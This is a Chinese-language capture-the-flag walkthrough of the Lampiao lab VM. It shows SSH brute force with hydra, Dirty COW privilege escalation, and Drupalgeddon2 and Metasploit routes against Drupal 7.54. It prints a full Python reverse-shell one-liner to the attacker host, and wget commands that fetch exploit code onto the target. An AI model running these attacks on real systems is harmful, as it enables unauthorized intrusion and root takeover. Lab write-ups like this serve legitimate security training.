【原创】项目二Lampiao

实战流程

1,nmap扫描C段

┌──(root㉿heiyu)-[/home/whoami]

└─# nmap -sP 192.168.186.0/24

Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-24 03:34 EDT

Nmap scan report for 192.168.186.139 (192.168.186.139)

Host is up (0.00031s latency).



2,找到靶机,进行进一步扫描,发现目标计算机上有三个可用的开放端口22、80、1898端口

┌──(root㉿heiyu)-[/home/whoami]

└─# nmap -p- 192.168.186.139

3,信息枚举:http://10.211.55.9:1898/ -> Read more 发现改页面信息:

http://10.211.55.9:1898/?q=node/2

页面发现:

audio.m4a:语音获得用户名:tiago

qrc.png:图片二维码扫描获得信息,需要爆破



4,爆破网站目录

┌──(root㉿heiyu)-[/home/whoami]

└─# dirb http://192.168.186.139:1898

获得url:http://10.211.55.9:1898/robots.txt



继续枚举获得:http://10.211.55.9:1898/CHANGELOG.txt

发现是:Drupal 7.54, 2017-02-01



4、获取密码字典:cewl:通过爬行网站获取关键信息创建一个密码字典

cewl http://192.168.186.139:1898/?q=node/1 -w heiyu.txt



5、hydra爆破

hydra -l tiago -P heiyu.txt 192.168.186.139 ssh

先利用cewl来生成一份结合网站目标的社工性质的密码字典、不理解的可以搜索网上搜索cewl学习,然后九头蛇暴力破解得到用户密码:

[22][ssh] host: 10.211.55.9 login: tiago password: Virgulino

用户: tiago

密码: Virgulino



6、登录ssh

ssh tiago@192.168.186.139

发现是低权限用户!需要提权!

版本信息如下

7、提权

https://github.com/mzet-/linux-exploit-suggester

下载提权文件

proxychains wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh



开启web服务

在目标服务器上下载les.sh文静

wget http://192.168.186.130:8081/les.sh

追加执行权限

chmod +x les.sh



执行文件后会列出可以用于该linux服务器上提权的方法

./les.sh

使用其中的脏牛提权



搜索kali自带的exploit

谷歌搜索40847的具体用法

https://www.exploit-db.com/exploits/40847

// EDB-Note: Compile: g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil

// EDB-Note: Recommended way to run: ./dcow -s





把40847.cpp文件复制到poc中(因为这个文件夹开了网络服务)

┌──(root㉿heiyu)-[/home/whoami]

└─# cp /usr/share/exploitdb/exploits/linux/local/40847.cpp /home/whoami/poc

目标机器下载40847.cpp

wget http://192.168.186.130:8081/40847.cpp

执行cpp文件,生成可执行文件heiyu

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o heiyu 40847.cpp -lutil

-Wall 一般使用该选项,允许发出GCC能够提供的所有有用的警告

-pedantic 允许发出ANSI/ISO C标准所列出的所有警告

-O2编译器的优化选项的4个级别,-O0表示没有优化,-O1为缺省值,-O3优化级别最高

-std=c++11就是用按C++2011标准来编译的

-pthread 在Linux中要用到多线程时,需要链接pthread库

-o dcow gcc生成的目标文件,名字为dcow

执行gcc编译可执行文件,可直接提权。



执行heiyu

./heiyu

获得root的密码

Root password is: dirtyCowFun

重新链接ssh

┌──(root㉿heiyu)-[/home/whoami/poc]

└─# ssh root@192.168.186.139

root登录成功

获取flag成功

root@lampiao:~# cat flag.txt

9740616875908d91ddcdaa8aea3af366



思路拓展1--Xray一条龙



1、通过AWVS+xray跑出了poc:poc-yaml-drupal-cve-2018-7600-rce

那么Xray是给出了两篇poc的文章:

https://github.com/dreadlocked/Drupalgeddon2

https://paper.seebug.org/567/

通过文章查看,Drupalgeddon2有poc都是rb运行文件,下载!

proxychains git clone https://github.com/dreadlocked/Drupalgeddon2.git

安装模块,用来排错

sudo gem install highline

安装完highline后即可执行



./drupalgeddon2.rb http://192.168.186.139:1898/

脚本很强大,通过服务器7.54版本的漏洞,直接在网站的根目录写了个shell



此时已经获取的这个shell,正向shell



由于该shell不能执行g++,并且实战中有防火墙的原因,正向shell一般不稳定,因此尝试通过反弹shell获取链接



本机开启6666端口

目标机开启反弹shell脚本

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.186.130",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

获取反弹shell

补齐shell弹框

python -c 'import pty; pty.spawn("/bin/bash")'

下载提权文件

wget http://192.168.186.130:8081/40847.cpp

编译提权文件

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil

执行提权可执行文件

./40847



拓展思路2-Metasplit

谷歌搜索:Drupal 7.54 exploit

# [CVE-2018-7600] Drupal <= 8.5.0 / <= 8.4.5 / <= 8.3.8 / 7.23 <= 7.57 - 'Drupalgeddon2' (SA-CORE-2018-002) ~ https://github.com/dreadlocked/Drupalgeddon2/

msfconsole



使用exploit/unix/webapp/drupal_drupalgeddon2

显示条件信息

show options

